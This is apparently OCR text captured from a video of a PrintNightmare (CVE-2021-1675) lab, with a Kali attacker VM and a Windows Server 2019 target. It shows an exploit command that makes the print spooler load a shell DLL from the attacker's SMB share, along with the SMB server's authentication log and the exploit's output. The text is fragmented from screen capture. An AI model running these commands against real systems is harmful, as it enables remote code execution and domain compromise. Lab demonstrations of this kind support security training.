 Win-Server-2019 (Before CVE-2021-1675) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
disable-def...
disable-upd...
ntds.zip
Kali-Linux-2021.1-vbox-amd64 (Before CVE-2021-1675) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Untitled Document 1 - g... kali@kali: ~ 01:40 PM
kali@kali: ~
File Actions Edit View Help
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3
-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610
-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.0.0.10,50085)
[*] AUTHENTICATE_MESSAGE (\,KING)
[*] User KING\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.0.0.10,50085)
[*] Remaining connections []
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.0.1.10
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.0.0.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.0.0.10
Subnet Mask . . . . . . . . . . . : 255.255.255
.0
Default Gateway . . . . . . . . . : 10.0.0.1
C:\Windows\system32>
┌──(kali㉿kali)-[/opt/CVE-2021-1675]
└─$ sudo python3 ./CVE-2021-1675.py nba/dlillard:Password123@10.0.0.10 '\\10.0.0.188\share\shell-
x64.dll'
[*] Try 1...
[*] Connecting to ncacn_np:10.0.0.10[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_9543832f82
bb474f\Amd64\UNIDRV.DLL
[*] Executing \\10.0.0.188\share\shell-x64.dll
[*] Stage0: 0
[*] Try 2...
[*] Connecting to ncacn_np:10.0.0.10[\PIPE\spoolss]
[-] Connection Failed
┌──(kali㉿kali)-[/opt/CVE-2021-1675]
└─$ 1 ✗
[vid-0] 0:sudo* "kali" 13:40 05-Jul-21